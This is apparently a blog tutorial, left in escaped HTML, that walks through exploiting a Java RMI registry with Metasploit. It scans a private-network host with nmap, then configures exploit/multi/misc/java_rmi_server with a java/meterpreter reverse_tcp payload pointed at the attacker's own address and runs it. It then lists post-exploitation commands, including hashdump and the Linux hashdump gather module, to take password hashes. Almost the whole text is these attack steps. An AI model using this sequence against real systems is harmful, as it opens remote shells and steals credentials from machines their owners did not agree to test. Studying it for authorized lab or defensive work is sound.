style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVulnerability: RMI\nRegistry Detection\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EScan open\nports in Background\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ nmap\n-sS -sV 192.168.1.221 -p1-65535\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ERun\nmsfconsole\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003ESearch\nExploits of Java_RMI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nsearch java_rmi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nuse exploit\/multi\/misc\/java_rmi_server\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show payloads\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set payload\njava\/meterpreter\/reverse_tcp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 exploit(multi\/misc\/java_rmi_server)\n\u0026gt; set RHOST 192.168.1.221\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set SRVHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set LHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; exploit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EOnce the connection is obtained,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –l\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –i\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esysinfo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Ehashdump \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Erun\n\/post\/linux\/gather\/hashdump\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Egetuid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"post-head\" style=\"background: 0px 0px rgb(255, 255, 255); border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; 